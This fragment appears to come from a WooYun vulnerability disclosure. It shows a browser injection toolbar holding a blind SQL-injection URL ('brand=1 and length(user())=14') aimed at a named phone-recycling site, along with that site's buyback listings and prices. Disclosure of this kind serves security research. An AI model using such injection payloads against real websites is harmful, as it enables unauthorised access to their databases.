 oad URL
http://www.haoshouwang.com/recovery/phone?brand=1 and length(user())=14
Split URL
Execute
Enable Post data
Enable Referrer
139****486 2天前
成功回购 苹果 iPhone 5 移...
回购价： ￥ 470
136****250 5天前
成功回购 OPPO R7
回购价： ￥ 1120
157****859 6天前
成功回购 vivo Y27 移动4G
回购价： ￥ 350
136****297 6天前
成功回购 苹果 iPhone 6
回购价： ￥ 2850
苹果 iPhone 6S
回收均价 ￥3810 立即询价
苹果 iPhone 6S plus
回收均价 ￥4660 立即询价
苹果 iPhone 6 Plus
回收均价 ￥4000 立即询价
www.wooyun.org